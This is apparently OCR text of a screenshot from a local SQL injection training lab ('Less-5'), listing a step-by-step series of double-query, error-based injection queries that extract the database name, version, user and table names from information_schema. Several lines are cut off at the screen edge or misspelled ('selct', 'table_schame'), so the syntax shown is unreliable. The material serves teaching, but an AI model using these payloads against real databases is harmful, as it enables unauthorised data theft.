 Applications Places System
Tue Dec 3, 11:52 PM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Double Query Injection- Hit... http://localhos...5/command.txt http://localhos...5/command.txt
localhost/master/Less-5/command.txt
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
8. selct database();
9. select(selct database());
10. select concat((selct database()));
11. select concat(0x3a,0x3a,(selct database()),0x3a,0x3a);
12. select concat(0x3a,0x3a,(selct database()),0x3a,0x3a)a;
13. select concat(0x3a,0x3a,(selct database()),0x3a,0x3a, floor(rand()*2))a;
14. select concat(0x3a,0x3a,(selct database()),0x3a,0x3a, floor(rand()*2))a from information_schema.columns;
15. select concat(0x3a,0x3a,(selct database()),0x3a,0x3a, floor(rand()*2))a from information_schema.tables;
16. select count(*), concat(0x3a,0x3a,(selct database()),0x3a,0x3a, floor(rand()*2))a from information_schema.tables group
17. select count(*), concat(0x3a,0x3a,(selct database()),0x3a,0x3a, floor(rand()*2))a from information_schema.columns grou
18. select count(*), concat(0x3a,0x3a,(selct database()),0x3a,0x3a, floor(rand()*2))a from information_schema.tables group
19. select count(*), concat(0x3a,0x3a,(select version()),0x3a,0x3a, floor(rand()*2))a from information_schema.tables group
20. select count(*), concat(0x3a,0x3a,(selct user()),0x3a,0x3a, floor(rand()*2))a from information_schema.tables group by
21. select count(*), concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schame=database()),0x3
22. select count(*), concat(0x3a,0x3a,(select table_name from information_schema.tables where table_sc
23. select count(*), concat(0x3a,0x3a,(select table_name from information_schema.tables where table_sc
24. select count(*), concat(0x3a,0x3a,(select table_name from information_schema.tables where table_sc
udemy
root@bt: /var/www/ma... *Unsaved Document 1... Mozilla Firefox